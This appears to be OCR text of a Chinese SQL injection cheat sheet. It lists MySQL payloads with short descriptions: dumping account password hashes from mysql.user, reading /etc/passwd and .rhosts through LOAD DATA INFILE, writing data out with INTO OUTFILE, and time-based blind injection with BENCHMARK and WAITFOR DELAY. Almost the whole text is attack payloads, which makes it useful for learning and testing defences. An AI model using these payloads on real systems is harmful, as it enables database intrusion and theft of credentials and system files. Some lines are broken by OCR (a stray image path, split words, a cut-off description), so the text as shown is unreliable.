 Payload 描述
select @@version; 查询数据版本信息
select host,user,db from mysql.db; 正常的查询语句
select host,user,password from mysql.user; 查询用户帐号密码
create table myfile (input TEXT); load data infile /etc/passwd into table myfile; OR load data infile /home/{user}/.rhosts int
o table myfile; select * from myfile; 读取系统文件
select host,user,password from user into outfile /tmp/passwd; 向系统内写文件
select CONCAT(a,b); 在联合注入中拼接查询结果
BENCHMARK(1000000000,MD5(gainingtime))、BENCHMARK(1000000000,MD5(CHAR(116))) 盲注测试，通过判断时间的
差 试
IF EXISTS (SELECT * FROM users WHERE username = root) WAITFOR DELAY 0:0:3 延时注入
信安之路